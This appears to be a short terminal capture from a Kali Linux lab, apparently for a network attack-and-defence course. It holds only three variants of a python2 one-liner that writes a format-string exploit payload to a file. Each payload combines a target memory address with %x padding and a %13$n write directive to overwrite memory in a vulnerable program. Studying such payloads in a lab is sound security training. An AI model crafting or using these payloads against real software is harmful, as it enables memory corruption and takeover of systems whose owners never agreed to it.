 ┌──(root㉿kali)-[/home/kali/Desktop/kali32/NetworkAandD]
└─# python2 -c "print('\x68\xf4\xff\xbf%08x%08x%012d%13$n')" > text
┌──(root㉿kali)-[/home/kali/Desktop/kali32/NetworkAandD]
└─# python2 -c "print('\x68\xf4\xff\xbf%08x%08x%012d%13\$n')" > text
┌──(root㉿kali)-[/home/kali/Desktop/kali32/NetworkAandD]
└─# python2 -c 'print("\x68\xf4\xff\xbf%08x%08x%012d%13$n")' > text